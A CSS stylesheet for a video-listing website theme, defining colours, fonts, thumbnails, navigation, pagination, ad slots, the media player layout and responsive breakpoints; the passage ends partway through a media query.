{ background-color: rgb(40,145,134); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(40,145,134); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
